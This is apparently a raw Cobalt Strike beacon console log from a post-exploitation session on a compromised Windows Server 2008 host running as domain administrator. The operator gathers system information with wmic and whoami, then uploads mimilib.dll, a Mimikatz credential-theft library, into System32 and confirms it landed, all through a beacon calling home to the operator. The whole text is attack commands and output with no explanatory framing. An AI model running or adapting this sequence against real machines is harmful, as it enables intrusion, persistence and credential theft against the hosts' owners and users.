 beacon> cd c:\windows\system32\
[*] cd c:\windows\system32\
[+] host called home, sent: 28 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\Administrator\Desktop
beacon> shell wmic OS get Caption,OSArchitecture,Version
[*] Tasked beacon to run: wmic OS get Caption,OSArchitecture,Version
[+] host called home, sent: 73 bytes
[+] received output:
Caption OSArchitecture Version
Microsoft Windows Server 2008 HPC Edition 64-bit 6.1.7601
beacon> upload c:/mimilib.dll
[*] Tasked beacon to upload c:\mimilib.dll as mimilib.dll
[+] host called home, sent: 47391 bytes
beacon> shell dir c:\windows\system32\ | findstr "mimilib.dll"
[*] Tasked beacon to run: dir c:\windows\system32\ | findstr "mimilib.dll"
[+] host called home, sent: 79 bytes
[+] received output:
2020/09/18 19:19 47,368 mimilib.dll
beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
=================== =============================================
youdu\administrator S-1-5-21-1759392416-1153303085-2292168107-500